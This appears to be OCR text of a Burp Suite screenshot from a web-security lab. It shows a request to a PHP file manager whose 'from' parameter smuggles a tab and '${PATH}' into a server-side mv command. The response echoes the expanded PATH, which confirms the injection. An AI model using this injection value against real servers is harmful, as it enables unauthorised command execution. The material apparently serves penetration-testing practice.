 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
5 × 6 × +
Send Cancel < > Target: http://8
Request
Pretty Raw Hex \n
1 GET /index.php?to=&from=51459716.txt%09${PATH}&finish=1&
move=1 HTTP/1.1
2 Host: 83.136.248.28:45331
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://83.136.248.28:45331/index.php?to=tmp&from=51459716.
txt
8 DNT: 1
9 Connection: close
10 Cookie: filemanager=a8r36i7cecpa0emffofkeu39ga
11 Upgrade-Insecure-Requests: 1
12
13
Response
Pretty Raw Hex Render \n
725 <a title="Sign Out" class="
dropdown-item nav-link" href="
?logout=1">
<i class="fa fa-sign-out"
aria-hidden="true">
</i>
Sign Out
</a>
726 </div>
727 </li>
728 </ul>
729 </div>
730 </div>
731 </nav>
732 <p class="message alert">
Error while moving: mv: cannot stat
'/var/www/html/files/51459716.txt': No such
file or directory<br>
mv: cannot stat
'/usr/local/sbin:/usr/local/bin:/usr/sbin:/u
sr/bin:/sbin:/bin': No such file or
directory
</p>
<form action="" method="post" class="pt-3">
733 <input type="hidden" name="p" value="">
734 <input type="hidden" name="group" value="1">
735 <div class="table-responsive">
736 <table class="table table-bordered
table-hover table-sm bg-white" id="
main-table">
737 <thead class="thead-white">
738 <tr>
739 <th>